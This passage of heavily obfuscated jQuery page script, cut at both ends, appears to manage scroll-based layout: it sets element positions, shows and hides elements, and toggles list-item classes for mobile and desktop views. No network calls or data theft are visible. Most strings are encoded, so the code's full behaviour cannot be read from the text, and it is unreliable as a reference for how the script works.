_0x432713=_0x2f3d05;liobj=_0x36d641[_0x432713(0x4a2,'\x71\x37\x7a\x4c')]($,_0x36d641[_0x432713(0x78d,'\x21\x7a\x77\x43')]('\x2e',_0x36d641[_0x432713(0x73b,'\x7a\x64\x4a\x36')]($,this)[_0x432713(0x5d7,'\x62\x79\x6b\x79')](_0x36d641[_0x432713(0xbb,'\x55\x40\x57\x24')]))),_0xf6aea3[_0x282742]=_0x36d641[_0x432713(0x1da,'\x23\x73\x4e\x35')](liobj[_0x432713(0x227,'\x56\x4f\x53\x33')]()[_0x432713(0x2ee,'\x76\x35\x66\x4f')],0x7d),_0x596ec6=_0x282742;}),_0xf6aea3[_0x36d641[_0x2f3d05(0xcb,'\x25\x6b\x66\x78')](_0x596ec6,0x1)]=0xf423f;var _0x160fdd=_0xf6aea3[_0x2f3d05(0x135,'\x56\x4f\x53\x33')];_0x36d641[_0x2f3d05(0x452,'\x25\x6b\x66\x78')]($,window)[_0x2f3d05(0x84f,'\x68\x69\x4a\x65')](_0x36d641[_0x2f3d05(0xfe,'\x42\x72\x31\x36')],function(){var _0x2fc4cc=_0x2f3d05;if(_0x51fdcb[_0x2fc4cc(0x58f,'\x55\x40\x57\x24')](_0x51fdcb[_0x2fc4cc(0x614,'\x71\x37\x7a\x4c')],_0x51fdcb[_0x2fc4cc(0x6b9,'\x30\x58\x41\x33')])){var _0x1f301e=_0x51fdcb[_0x2fc4cc(0x30e,'\x61\x4a\x75\x52')]($,this)[_0x2fc4cc(0x3bd,'\x50\x70\x53\x6b')]();if(_0x51fdcb[_0x2fc4cc(0x260,'\x68\x69\x4a\x65')](_0x1f301e,_0x57fb46)){_0x56ae02[_0x2fc4cc(0x621,'\x52\x28\x46\x37')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x51fdcb[_0x2fc4cc(0x806,'\x4e\x57\x6c\x4c')]}),_0x5969b0[_0x2fc4cc(0x5df,'\x6d\x64\x6a\x4a')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x51fdcb[_0x2fc4cc(0x56f,'\x26\x4a\x33\x52')],'\x6c\x65\x66\x74':_0x51fdcb[_0x2fc4cc(0x1e7,'\x77\x31\x31\x68')],'\x74\x6f\x70':_0x51fdcb[_0x2fc4cc(0x291,'\x6b\x49\x6a\x6d')],'\x72\x69\x67\x68\x74':_0x51fdcb[_0x2fc4cc(0x411,'\x4d\x4e\x55\x39')]}),_0x5969b0[_0x2fc4cc(0x11b,'\x61\x4a\x75\x52')]('\x6c\x69')[_0x2fc4cc(0x7f2,'\x78\x26\x65\x67')](_0x51fdcb[_0x2fc4cc(0x19f,'\x77\x31\x31\x68')]);for(i=0x0;_0x51fdcb[_0x2fc4cc(0x371,'\x30\x65\x34\x5b')](i,_0x160fdd);i++){_0x51fdcb[_0x2fc4cc(0x81d,'\x21\x7a\x77\x43')](_0x1f301e,_0xf6aea3[i])&&_0x51fdcb[_0x2fc4cc(0x8b5,'\x7a\x78\x29\x75')](_0x1f301e,_0xf6aea3[_0x51fdcb[_0x2fc4cc(0x6da,'\x43\x44\x75\x58')](i,0x1)])&&_0x5969b0[_0x2fc4cc(0x63a,'\x34\x70\x4e\x32')]('\x6c\x69')['\x65\x71'](i)[_0x2fc4cc(0x975,'\x43\x44\x75\x58')](_0x51fdcb[_0x2fc4cc(0x2a1,'\x52\x28\x46\x37')]);}}else _0x56ae02[_0x2fc4cc(0x918,'\x33\x62\x74\x44')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x51fdcb[_0x2fc4cc(0x428,'\x30\x58\x41\x33')]}),_0x5969b0[_0x2fc4cc(0x494,'\x50\x70\x53\x6b')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x51fdcb[_0x2fc4cc(0x31d,'\x62\x51\x50\x6d')],'\x6c\x65\x66\x74':_0x51fdcb[_0x2fc4cc(0x745,'\x30\x65\x34\x5b')],'\x74\x6f\x70':_0x51fdcb[_0x2fc4cc(0x667,'\x71\x37\x7a\x4c')],'\x72\x69\x67\x68\x74':_0x51fdcb[_0x2fc4cc(0x90f,'\x4d\x4e\x55\x39')]});}else return null;});}else return![];}}},_0x36d641[_0x1c6fa2(0x96f,'\x4b\x74\x30\x25')]($,window)[_0x1c6fa2(0x7f1,'\x61\x4a\x75\x52')](function(){var _0xb308db=_0x1c6fa2,_0x3b4e4c=_0x36d641[_0xb308db(0x579,'\x7a\x78\x29\x75')]($,document[_0xb308db(0x663,'\x6f\x41\x38\x32')])[_0xb308db(0x69c,'\x52\x28\x46\x37')](),_0x5fb832=_0x36d641[_0xb308db(0x1b3,'\x24\x65\x21\x74')]($,document)[_0xb308db(0x8a5,'\x7a\x64\x4a\x36')](),_0x3ab856=_0x36d641[_0xb308db(0x5a3,'\x6f\x41\x38\x32')]($,window)[_0xb308db(0x296,'\x25\x6b\x66\x78')](),_0x4227a1=_0x36d641[_0xb308db(0x3f2,'\x76\x35\x66\x4f')](_0x36d641[_0xb308db(0x19b,'\x6f\x41\x38\x32')](_0x3ab856,_0x5fb832),0x1c2);_0x36d641[_0xb308db(0x216,'\x39\x6f\x39\x77')](_0x5fb832,0x1f4)?(_0x36d641[_0xb308db(0x7c2,'\x46\x34\x51\x4b')]($,_0x36d641[_0xb308db(0x64f,'\x43\x44\x75\x58')])[_0xb308db(0x999,'\x34\x70\x4e\x32')](_0x36d641[_0xb308db(0x14f,'\x7a\x78\x29\x75')]),_0x36d641[_0xb308db(0x903,'\x39\x6f\x77\x4a')]($,_0x36d641[_0xb308db(0x98,'\x33\x62\x74\x44')])[_0xb308db(0x388,'\x39\x4a\x71\x63')](_0x36d641[_0xb308db(0x69d,'\x6f\x41\x38\x32')])):_0x36d641[_0xb308db(0x211,'\x55\x6c\x67\x31')](_0x36d641[_0xb308db(0x651,'\x7a\x64\x4a\x36')],_0x36d641[_0xb308db(0x2c1,'\x76\x35\x66\x4f')])?(_0x36d641[_0xb308db(0x864,'\x55\x40\x57\x24')]($,_0x36d641[_0xb308db(0x6ab,'\x39\x6f\x77\x4a')])[_0xb308db(0x150,'\x69\x66\x40\x50')](_0x36d641[_0xb308db(0x421,'\x62\x79\x6b\x79')]),_0x36d641[_0xb308db(0x5c3,'\x34\x70\x4e\x32')]($,_0x36d641[_0xb308db(0x799,'\x24\x65\x21\x74')])[_0xb308db(0x8dc,'\x24\x65\x21\x74')](_0x36d641[_0xb308db(0x5f1,'\x23\x73\x4e\x35')])):(_0x36d641[_0xb308db(0x6f5,'\x62\x51\x50\x6d')](_0x1cd336,_0x36d641[_0xb308db(0x342,'\x78\x26\x65\x67')])[_0xb308db(0x3fc,'\x4d\x4e\x55\x39')](_0x36d641[_0xb308db(0x84a,'\x49\x6f\x4e\x77')](_0x36d641[_0xb308db(0x998,'\x77\x31\x31\x68')](_0x36d641[_0xb308db(0x111,'\x55\x40\x57\x24')](_0x36d641[_0xb308db(0x20f,'\x68\x69\x4a\x65')](_0x36d641[_0xb308db(0x2f1,'\x55\x6c\x67\x31')],_0x3b72d7[_0xb308db(0x39f,'\x4b\x74\x30\x25')][_0x401a06]),_0x36d641[_0xb308db(0x1e3,'\x71\x37\x7a\x4c')]),_0x128e96[_0xb308db(0x3f4,'\x5b\x51\x4b\x26')][_0xb308db(0x4d8,'\x42\x72\x31\x36')]?'\x6d':'\x70\x63'),_0x36d641[_0xb308db(0x8ad,'\x29\x44\x4d\x78')])),_0x36d641[_0xb308db(0x737,'\x30\x58\x41\x33')](_0x4347ea,_0x36d641[_0xb308db(0x27d,'\x30\x58\x41\x33')])[_0xb308db(0x2fb,'\x76\x35\x66\x4f')](_0x36d641[_0xb308db(0x463,'\x5b\x51\x4b\x26')](_0x36d641[_0xb308db(0x4f2,'\x55\x6c\x67\x31')](_0x36d641[_0xb308db(0x1a1,'\x54\x4d\x44\x72')](_0x36d641[_0xb308db(0x8ca,'\x52\x28\x46\x37')](_0x36d641[_0xb308db(0x752,'\x50\x70\x53\x6b')],_0x3321d7[_0xb308db(0x21c,'\x54\x4d\x44\x72')][_0x35677e]),_0x36d641[_0xb308db(0x159,'\x30\x65\x34\x5b')]),_0x571fe8[_0xb308db(0x9a1,'\x46\x34\x51\x4b')][_0xb308db(0x81a,'\x49\x6f\x4e\x77')]?'\x6d':'\x70\x63'),_0x36d641[_0xb308db(0x44f,'\x54\x4d\x44\x72')])));if(_0x36d641[_0xb308db(0x40e,'\x26\x4a\x33\x52')](_0x4227a1,_0x3b4e4c))_0x36d641[_0xb308db(0x68d,'\x62\x79\x6b\x79')](_0x36d641[_0xb308db(0x113,'\x61\x4a\x75\x52')],_0x36d641[_0xb308db(0x2cb,'\x30\x58\x41\x33')])?(_0x36d641[_0xb308db(0x63c,'\x6d\x64\x6a\x4a')]($,_0x36d641[_0xb308db(0x222,'\x42\x72\x31\x36')])[_0xb308db(0x803,'\x48\x34\x40\x68')](_0x36d641[_0xb308db(0x2f6,'\x49\x6f\x4e\x77')]),_0x36d641[_0xb308db(0x16c,'\x54\x4d\x44\x72')]($,_0x36d641[_0xb308db(0x669,'\x26\x4a\x33\x52')])[_0xb308db(0x7b2,'\x55\x6c\x67\x31')](_0x36d641[_0xb308db(0xe4,'\x54\x4d\x44\x72')])):_0x3af377=_0x36d641[_0xb308db(0x725,'\x30\x65\x34\x5b')];else{if(_0x36d641[_0xb308db(0x75c,'\x4e\x57\x6c\x4c')](_0x36d641[_0xb308db(0x4fe,'\x56\x4f\x53\x33')],_0x36d641[_0xb308db(0x3bb,'\x24\x65\x21\x74')])){if(_0x2dc2da){var _0x2c1a6b=_0x1ad465[_0xb308db(0x200,'\x62\x79\x6b\x79')](_0xcc057e,arguments);return _0x3f1db2=null,_0x2c1a6b;}}else _0x36d641[_0xb308db(0x1b3,'\x24\x65\x21\x74')]($,_0x36d641[_0xb308db(0x406,'\x25\x6b\x66\x78')])[_0xb308db(0x7c4,'\x46\x6c\x5b\x25')](_0x36d641[_0xb308db(0x98f,'\x7a\x78\x29\x75')]);}}),_0x36d641[_0x1c6fa2(0x27e,'\x57\x25\x46\x49')]($,_0x36d641[_0x1c6fa2(0x550,'\x62\x51\x50\x6d')])[_0x1c6fa2(0x3ed,'\x39\x6f\x39\x77')](_0x36d641[_0x1c6fa2(0x814,'\x76\x73\x48\x48')]),_0x36d641[_0x1c6fa2(0x734,'\x68\x69\x4a\x65')]($,_0x36d641[_0x1c6fa2(0x680,'\x38\x68\x4c\x52')])[_0x1c6fa2(0x2d2,'\x62\x79\x6b\x79')](_0x36d641[_0x1c6fa2(0x1c0,'\x6d\x64\x6a\x4a')]),_0x36d641[_0x1c6fa2(0x3ae,'\x23\x73\x4e\x35')]($,_0x36d641[_0x1c6fa2(0x253,'\x52\x28\x46\x37')])[_0x1c6fa2(0x4dc,'\x25\x6b\x66\x78')](_0x36d641[_0x1c6fa2(0x18f,'\x4d\x59\x61\x69')]),_0x36d641[_0x1c6fa2(0x40a,'\x39\x4a\x71\x63')]($,_0x36d641[_0x1c6fa2(0x34c,'\x54\x4d\x44\x72')])[_0x1c6fa2(0x459,'\x55\x40\x57\x24')](_0x36d641[_0x1c6fa2(0x1e6,'\x39\x6f\x39\x77')]),_0x36d641[_0x1c6fa2(0x8a6,'\x58\x53\x6c\x58')]($,_0x36d641[_0x1c6fa2(0x8f5,'\x23\x73\x4e\x35')])[_0x1c6fa2(0x39a,'\x76\x73\x48\x48')](_0x36d641[_0x1c6fa2(0x793,'\x4d\x4e\x55\x39')]),_0x36d641[_0x1c6fa2(0x8bb,'\x55\x40\x57\x24')]($,_0x36d641[_0x1c6fa2(0x402,'\x76\x35\x66\x4f')])[_0x1c6fa2(0x3d1,'\x62\x51\x50\x6d')](_0x36d641[_0x1c6fa2(0x6d4,'\x71\x66\x4f\x51')]),_0x36d641[_0x1c6fa2(0x341,'\x69\x66\x40\x50')]($,_0x36d641[_0x1c6fa2(0x690,'\x30\x65\x34\x5b')])[_0x1c6fa2(0x459,'\x55\x40\x57\x24')](_0x36d641[_0x1c6fa2(0x304,'\x55\x26\x34\x52')]),_0x36d641[_0x1c6fa2(0x91d,'\x38\x68\x4c\x52')]($,_0x36d641[_0x1c6fa2(0x19c,'\x62\x79\x6b\x79')])[_0x1c6fa2(0x501,'\x71\x37\x7a\x4c')](_0x36d641[_0x1c6fa2(0x2ce,'\x76\x35\x66\x4f')]),_0x36d641[_0x1c6fa2(0x489,'\x34\x70\x4e\x32')]($,_0x36d641[_0x1c6fa2(0x145,'\x38\x68\x4c\x52')])[_0x1c6fa2(0x3ed,'\x39\x6f\x39\x77')](_0x36d641[_0x1c6fa2(0x350,'\x24\x65\x21\x74')]),_0x36d641[_0x1c6fa2(0x838,'\x48\x34\x40\x68')]($,_0x36d641[_0x1c6fa2(0x65b,'\x5b\x51\x4b\x26')])[_0x1c6fa2(0x803,'\x48\x34\x40\x68')](_0x36d641[_0x1c6fa2(0x142,'\x57\x25\x46\x49')]);}),!function(_0x46dedc){var _0x46ecdb=_0x4920ff,_0xe33069={'\x4e\x65\x6b\x6b\x72':function(_0x97603e,_0x5a2e61){return _0x97603e!==_0x5a2e61;},'\x41\x54\x6b\x50\x44':_0x46ecdb(0x1b9,'\x21\x7a\x77\x43'),'\x65\x46\x4f\x62\x63':function(_0x2baecc,_0x3b2898){return _0x2baecc===_0x3b2898;},'\x42\x48\x49\x73\x4f':_0x46ecdb(0x600,'\x71\x66\x4f\x51'),'\x62\x4c\x51\x55\x4e':_0x46ecdb(0x912,'\x26\x4a\x33\x52'),'\x62\x68\x4f\x64\x64':_0x46ecdb(0x839,'\x38\x68\x4c\x52'),'\x76\x75\x51\x67\x48':_0x46ecdb(0x268,'\x69\x66\x40\x50'),'\x43\x75\x4d\x58\x41':_0x46ecdb(0x5b9,'\x61\x4a\x75\x52'),'\x52\x78\x6e\x6f\x6f':_0x46ecdb(0x41c,'\x76\x73\x48\x48'),'\x58\x74\x63\x52\x67':_0x46ecdb(0x6fc,'\x57\x25\x46\x49'),'\x49\x66\x64\x6b\x75':_0x46ecdb(0x722,'\x46\x6c\x5b\x25'),'\x42\x59\x49\x62\x55':_0x46ecdb(0x652,'\x43\x44\x75\x58'),'\x69\x54\x5a\x4f\x62':function(_0x100d3e,_0x4bba77){return _0x100d3e<_0x4bba77;},'\x68\x50\x57\x79\x47':_0x46ecdb(0x5fc,'\x48\x34\x40\x68'),'\x79\x74\x44\x76\x5a':function(_0x419840,_0x81ac81){return _0x419840(_0x81ac81);},'\x54\x57\x65\x46\x53':_0x46ecdb(0x4b6,'\x69\x66\x40\x50'),'\x4e\x76\x55\x57\x52':_0x46ecdb(0x7ef,'\x58\x53\x6c\x58'),'\x4b\x59\x4d\x67\x55':_0x46ecdb(0x396,'\x5b\x51\x4b\x26'),'\x61\x61\x66\x61\x57':_0x46ecdb(0x6f8,'\x62\x79\x6b\x79'),'\x52\x65\x74\x7a\x50':_0x46ecdb(0x99b,'\x55\x6c\x67\x31'),'\x4e\x51\x56\x58\x79':function(_0x2f3560,_0x13f72b){return _0x2f3560===_0x13f72b;},'\x55\x66\x4a\x64\x53':_0x46ecdb(0x589,'\x6d\x64\x6a\x4a'),'\x69\x6b\x42\x6e\x73':_0x46ecdb(0x3fa,'\x56\x4f\x53\x33'),'\x6e\x75\x44\x53\x4e':function(_0x356f45,_0x5127a6){return _0x356f45+_0x5127a6;},'\x58\x64\x67\x4d\x67':_0x46ecdb(0x876,'\x26\x4a\x33\x52'),'\x7a\x58\x79\x44\x71':_0x46ecdb(0x678,'\x24\x65\x21\x74'),'\x48\x61\x7a\x5a\x65':_0x46ecdb(0x465,'\x25\x6b\x66\x78'),'\x65\x4a\x52\x78\x79':_0x46ecdb(0x541,'\x62\x51\x50\x6d'),'\x41\x42\x4c\x53\x57':function(_0x57f7e9,_0x5a7261){return _0x57f7e9(_0x5a7261);},'\x63\x58\x6d\x45\x4e':_0x46ecdb(0x961,'\x4e\x57\x6c\x4c'),'\x6e\x5a\x59\x4c\x66':_0x46ecdb(0x593,'\x38\x68\x4c\x52'),'\x69\x47\x58\x75\x59':_0x46ecdb(0x7b9,'\x71\x37\x7a\x4c'),'\x6c\x7a\x67\x69\x63':_0x46ecdb(0x530,'\x57\x25\x46\x49'),'\x4c\x59\x4e\x61\x70':_0x46ecdb(0x11e,'\x62\x79\x6b\x79'),'\x46\x65\x50\x42\x61':_0x46ecdb(0x75e,'\x48\x34\x40\x68'),'\x46\x6b\x65\x6f\x6b':_0x46ecdb(0x3d7,'\x23\x73\x4e\x35'),'\x48\x4f\x41\x78\x64':_0x46ecdb(0x16d,'\x57\x25\x46\x49'),'\x6e\x56\x6a\x41\x59':_0x46ecdb(0x97a,'\x4d\x4e\x55\x39'),'\x57\x45\x67\x47\x50':_0x46ecdb(0x551,'\x46\x34\x51\x4b'),'\x4b\x64\x45\x43\x48':_0x46ecdb(0x53f,'\x71\x37\x7a\x4c'),'\x7a\x4a\x57\x66\x6d':_0x46ecdb(0x99d,'\x43\x44\x75\x58'),'\x67\x69\x70\x4a\x4e':_0x46ecdb(0x274,'\x42\x72\x31\x36'),'\x4e\x4f\x61\x49\x54':_0x46ecdb(0x3aa,'\x68\x69\x4a\x65'),'\x63\x4b\x75\x48\x57':_0x46ecdb(0x80d,'\x49\x6f\x4e\x77'),'\x57\x71\x73\x4b\x46':_0x46ecdb(0xf5,'\x68\x69\x4a\x65'),'\x41\x55\x49\x6d\x4e':function(_0x4a3b1b,_0x563f69){return _0x4a3b1b(_0x563f69);},'\x6a\x4d\x6f\x72\x70':_0x46ecdb(0x46d,'\x54\x4d\x44\x72'),'\x4c\x66\x72\x64\x6c':_0x46ecdb(0x8fd,'\x55\x6c\x67\x31'),'\x68\x6c\x47\x73\x70':function(_0xebdf5,_0x1b19ed){return _0xebdf5(_0x1b19ed);},'\x67\x67\x51\x6b\x45':_0x46ecdb(0x780,'\x7a\x64\x4a\x36'),'\x6f\x65\x57\x4f\x66':_0x46ecdb(0x5fa,'\x7a\x78\x29\x75'),'\x74\x55\x51\x70\x4c':_0x46ecdb(0x841,'\x69\x66\x40\x50'),'\x43\x6b\x67\x4a\x5a':_0x46ecdb(0xf0,'\x38\x68\x4c\x52'),'\x48\x6c\x6c\x7a\x44':_0x46ecdb(0x985,'\x58\x53\x6c\x58'),'\x50\x75\x79\x6e\x69':function(_0x462306,_0x4ea89c){return _0x462306 in _0x4ea89c;},'\x4e\x4a\x44\x59\x53':_0x46ecdb(0x6ed,'\x69\x66\x40\x50'),'\x64\x75\x6c\x4f\x63':function(_0x55b912,_0x1f9cd0){return _0x55b912!==_0x1f9cd0;},'\x62\x56\x6e\x6f\x42':_0x46ecdb(0x52b,'\x7a\x78\x29\x75'),'\x77\x67\x6f\x51\x42':function(_0x41b23a,_0xa8ea){return _0x41b23a>_0xa8ea;},'\x4a\x70\x79\x6e\x73':function(_0x1a8981,_0x14209d){return _0x1a8981<=_0x14209d;},'\x67\x63\x4c\x4c\x76':function(_0x4fe4a5,_0x3832b7){return _0x4fe4a5<_0x3832b7;},'\x4d\x53\x50\x51\x4a':function(_0x5055e0,_0x48d9c2){return _0x5055e0-_0x48d9c2;},'\x6a\x72\x73\x52\x63':function(_0x453a1c,_0x1c1509){return _0x453a1c-_0x1c1509;},'\x41\x41\x4b\x79\x61':function(_0x46f189,_0xda68fd){return _0x46f189*_0xda68fd;},'\x54\x74\x70\x6b\x6a':function(_0x12a5e4,_0x3d4fa3){return _0x12a5e4/_0x3d4fa3;},'\x6a\x44\x70\x6b\x42':_0x46ecdb(0x3a8,'\x62\x51\x50\x6d'),'\x52\x47\x5a\x77\x4b':function(_0x5e8e4c,_0x373d15){return _0x5e8e4c<_0x373d15;},'\x44\x52\x58\x6e\x49':_0x46ecdb(0x180,'\x42\x72\x31\x36'),'\x47\x56\x79\x61\x72':_0x46ecdb(0x888,'\x6d\x64\x6a\x4a'),'\x4b\x58\x63\x59\x6a':_0x46ecdb(0x897,'\x71\x66\x4f\x51'),'\x6c\x75\x69\x69\x6c':_0x46ecdb(0xb0,'\x61\x4a\x75\x52'),'\x58\x63\x4f\x42\x52':function(_0x1a464a,_0x156b9f){return _0x1a464a!==_0x156b9f;},'\x67\x43\x74\x43\x48':_0x46ecdb(0x5de,'\x42\x72\x31\x36'),'\x4e\x46\x61\x6b\x4b':_0x46ecdb(0x1db,'\x61\x4a\x75\x52'),'\x4b\x66\x4b\x46\x68':_0x46ecdb(0x439,'\x34\x70\x4e\x32'),'\x5a\x72\x68\x45\x4b':function(_0x3f6d32,_0x169d21){return _0x3f6d32(_0x169d21);},'\x69\x46\x75\x64\x55':_0x46ecdb(0x478,'\x46\x34\x51\x4b'),'\x57\x46\x6c\x4d\x4d':_0x46ecdb(0x977,'\x39\x6f\x39\x77'),'\x45\x74\x67\x6b\x6f':_0x46ecdb(0x7a1,'\x30\x58\x41\x33'),'\x6c\x73\x77\x7a\x47':function(_0x37cc23,_0x2e69e5){return _0x37cc23!==_0x2e69e5;},'\x53\x77\x50\x63\x46':_0x46ecdb(0x695,'\x4b\x74\x30\x25'),'\x64\x4b\x52\x4c\x4e':_0x46ecdb(0x4f4,'\x7a\x64\x4a\x36'),'\x77\x42\x66\x66\x68':function(_0x36ed1d,_0x547a01){return _0x36ed1d===_0x547a01;},'\x56\x77\x71\x50\x56':function(_0x56dca7,_0x488344){return _0x56dca7<_0x488344;},'\x5a\x57\x58\x4b\x4a':_0x46ecdb(0x29d,'\x76\x35\x66\x4f'),'\x6d\x59\x4c\x55\x79':_0x46ecdb(0xa7,'\x39\x6f\x77\x4a'),'\x57\x51\x56\x55\x50':_0x46ecdb(0x54c,'\x7a\x78\x29\x75'),'\x67\x55\x4e\x68\x4e':_0x46ecdb(0x73c,'\x33\x62\x74\x44'),'\x65\x5a\x42\x6f\x43':_0x46ecdb(0x537,'\x55\x26\x34\x52'),'\x61\x6a\x71\x6c\x72':function(_0x5c8bd4,_0x180bf2){return _0x5c8bd4!==_0x180bf2;},'\x47\x4c\x56\x42\x76':_0x46ecdb(0x4bb,'\x52\x28\x46\x37'),'\x71\x68\x68\x51\x65':_0x46ecdb(0x495,'\x29\x44\x4d\x78'),'\x6e\x4d\x6b\x4d\x64':function(_0x2beae1,_0x47fe18){return _0x2beae1+_0x47fe18;},'\x74\x4f\x4b\x64\x53':function(_0x290f1d,_0x2d6641){return _0x290f1d-_0x2d6641;},'\x41\x71\x65\x75\x72':function(_0x5787d9,_0x298024){return _0x5787d9-_0x298024;},'\x49\x4a\x41\x50\x72':_0x46ecdb(0x91c,'\x71\x37\x7a\x4c'),'\x6a\x72\x69\x4b\x65':_0x46ecdb(0x221,'\x55\x26\x34\x52'),'\x56\x78\x6d\x68\x6f':_0x46ecdb(0x366,'\x21\x7a\x77\x43'),'\x41\x6d\x58\x4e\x51':function(_0x2bd378,_0x2b0562){return _0x2bd378(_0x2b0562);},'\x4c\x79\x79\x6c\x4b':_0x46ecdb(0x3b1,'\x54\x4d\x44\x72'),'\x43\x44\x6e\x4c\x4c':function(_0xba04,_0x139412){return _0xba04===_0x139412;},'\x4d\x56\x4d\x75\x48':_0x46ecdb(0x24a,'\x4d\x59\x61\x69'),'\x6c\x55\x4a\x65\x48':function(_0x268b02,_0x466e51,_0x57238c){return _0x268b02(_0x466e51,_0x57238c);},'\x7a\x44\x5a\x42\x6a':function(_0x115292){return _0x115292();},'\x6e\x68\x41\x79\x43':function(_0x219bbd){return _0x219bbd();},'\x53\x74\x41\x72\x49':_0x46ecdb(0x512,'\x42\x72\x31\x36'),'\x79\x49\x4e\x4f\x47':_0x46ecdb(0xc6,'\x39\x4a\x71\x63'),'\x43\x6f\x63\x64\x6e':function(_0x5021e3,_0x5c1d91){return _0x5021e3===_0x5c1d91;},'\x4a\x46\x51\x4b\x6a':_0x46ecdb(0x39d,'\x6b\x49\x6a\x6d'),'\x64\x69\x4d\x52\x5a':_0x46ecdb(0x112,'\x71\x37\x7a\x4c'),'\x54\x56\x57\x68\x48':function(_0x32a84e,_0x331cc3){return _0x32a84e+_0x331cc3;},'\x66\x55\x4d\x48\x77':function(_0x2481bb,_0x53bccc){return _0x2481bb*_0x53bccc;},'\x45\x52\x79\x64\x4a':function(_0x1f8f09,_0x2dfa76){return _0x1f8f09/_0x2dfa76;},'\x6f\x6c\x4c\x73\x4e':function(_0x9d55c0,_0x48b9c1){return _0x9d55c0>_0x48b9c1;},'\x41\x76\x76\x64\x72':function(_0x497734,_0x5973d0){return _0x497734+_0x5973d0;},'\x66\x49\x6e\x59\x78':function(_0x540889,_0x6886b7){return _0x540889+_0x6886b7;},'\x4d\x57\x67\x79\x4e':function(_0x43e566,_0x506f51){return _0x43e566+_0x506f51;},'\x41\x6d\x54\x4c\x70':_0x46ecdb(0x505,'\x61\x4a\x75\x52'),'\x6b\x6f\x44\x74\x76':_0x46ecdb(0x54a,'\x33\x62\x74\x44'),'\x4d\x46\x4a\x61\x50':_0x46ecdb(0x792,'\x76\x73\x48\x48'),'\x66\x43\x6c\x69\x66':_0x46ecdb(0x98b,'\x62\x51\x50\x6d'),'\x6d\x79\x55\x41\x52':_0x46ecdb(0x1e0,'\x4d\x59\x61\x69'),'\x4d\x5a\x49\x48\x59':_0x46ecdb(0x144,'\x56\x4f\x53\x33'),'\x48\x44\x57\x73\x69':_0x46ecdb(0x1ef,'\x6f\x41\x38\x32'),'\x66\x68\x63\x52\x53':_0x46ecdb(0x4ad,'\x24\x65\x21\x74'),'\x51\x5a\x65\x45\x57':_0x46ecdb(0x6a8,'\x24\x65\x21\x74'),'\x51\x4b\x52\x70\x6b':_0x46ecdb(0x85,'\x42\x72\x31\x36'),'\x74\x79\x4d\x6c\x65':_0x46ecdb(0x5f2,'\x69\x66\x40\x50'),'\x4f\x53\x6e\x56\x45':_0x46ecdb(0x26f,'\x42\x72\x31\x36'),'\x50\x78\x55\x4a\x61':function(_0x58728d,_0x5beb6){return _0x58728d!==_0x5beb6;},'\x59\x46\x75\x64\x64':_0x46ecdb(0x158,'\x34\x70\x4e\x32'),'\x61\x71\x58\x77\x73':function(_0x3f90b5,_0x3b3a90){return _0x3f90b5(_0x3b3a90);},'\x74\x4b\x6f\x50\x45':function(_0x493817,_0x29835c){return _0x493817<=_0x29835c;},'\x4b\x57\x6a\x4b\x63':_0x46ecdb(0x14a,'\x56\x4f\x53\x33'),'\x4a\x56\x69\x53\x4e':function(_0x55f41c,_0x14aad1){return _0x55f41c===_0x14aad1;},'\x67\x48\x43\x45\x49':_0x46ecdb(0x153,'\x54\x4d\x44\x72'),'\x7a\x58\x67\x41\x41':_0x46ecdb(0x9b,'\x57\x25\x46\x49'),'\x6f\x56\x73\x4c\x6b':function(_0x1fdb50,_0x509de9){return _0x1fdb50>_0x509de9;},'\x51\x51\x51\x6f\x75':_0x46ecdb(0x5c4,'\x62\x51\x50\x6d'),'\x68\x73\x59\x49\x6c':_0x46ecdb(0x6cb,'\x4e\x57\x6c\x4c'),'\x49\x66\x51\x4c\x42':_0x46ecdb(0x5ed,'\x77\x31\x31\x68'),'\x6d\x62\x57\x68\x57':_0x46ecdb(0x6e1,'\x55\x40\x57\x24'),'\x42\x61\x49\x63\x41':_0x46ecdb(0x66e,'\x29\x44\x4d\x78'),'\x43\x50\x72\x61\x68':function(_0x5df43c,_0x1c08ae){return _0x5df43c!==_0x1c08ae;},'\x62\x54\x42\x52\x59':_0x46ecdb(0x5fd,'\x6f\x41\x38\x32'),'\x4b\x70\x4a\x42\x69':_0x46ecdb(0x7a2,'\x5b\x51\x4b\x26'),'\x41\x4f\x66\x50\x44':function(_0x59b71e){return _0x59b71e();},'\x63\x74\x71\x67\x76':_0x46ecdb(0x8e7,'\x24\x65\x21\x74'),'\x6d\x6a\x68\x45\x6d':_0x46ecdb(0x12e,'\x4e\x57\x6c\x4c'),'\x4e\x4c\x56\x69\x73':_0x46ecdb(0x8cd,'\x4d\x4e\x55\x39'),'\x5a\x77\x70\x45\x70':_0x46ecdb(0x2ee,'\x76\x35\x66\x4f'),'\x61\x77\x79\x6e\x64':function(_0x11f0b5,_0x4fbb36){return _0x11f0b5(_0x4fbb36);},'\x62\x5a\x4f\x68\x59':_0x46ecdb(0x309,'\x77\x31\x31\x68'),'\x4d\x54\x58\x6f\x79':function(_0x4b3997,_0x39901a){return _0x4b3997>_0x39901a;},'\x4a\x49\x53\x64\x63':function(_0x35b3e7,_0x4a0d5f){return _0x35b3e7+_0x4a0d5f;},'\x66\x51\x41\x50\x6b':_0x46ecdb(0x4d1,'\x54\x4d\x44\x72'),'\x6b\x76\x74\x57\x6f':_0x46ecdb(0x996,'\x77\x31\x31\x68'),'\x6e\x74\x61\x47\x41':_0x46ecdb(0x7a8,'\x43\x44\x75\x58'),'\x56\x72\x47\x43\x4e':_0x46ecdb(0x941,'\x62\x79\x6b\x79'),'\x42\x6a\x70\x69\x50':_0x46ecdb(0x535,'\x56\x4f\x53\x33'),'\x57\x6b\x78\x68\x56':_0x46ecdb(0x42f,'\x4d\x4e\x55\x39'),'\x6f\x51\x67\x6b\x64':_0x46ecdb(0x673,'\x55\x26\x34\x52'),'\x46\x69\x56\x62\x4e':_0x46ecdb(0x56c,'\x49\x6f\x4e\x77'),'\x54\x6d\x55\x64\x68':function(_0x43f993,_0x1cf576){return _0x43f993>=_0x1cf576;},'\x62\x42\x61\x61\x70':function(_0x1dd7e3,_0x555750){return 